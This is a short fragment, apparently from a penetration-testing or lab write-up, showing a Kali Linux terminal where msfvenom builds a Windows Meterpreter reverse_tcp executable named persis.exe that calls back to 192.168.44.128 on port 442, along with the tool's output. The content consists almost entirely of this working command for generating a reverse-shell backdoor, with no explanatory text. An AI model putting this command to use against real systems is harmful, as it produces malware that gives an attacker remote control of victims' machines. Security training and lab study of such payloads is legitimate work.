 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp  LHOST=192.168.44.128  LPORT=442 -f exe -a x86 --platform windows -o  persis.e
xe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: persis.exe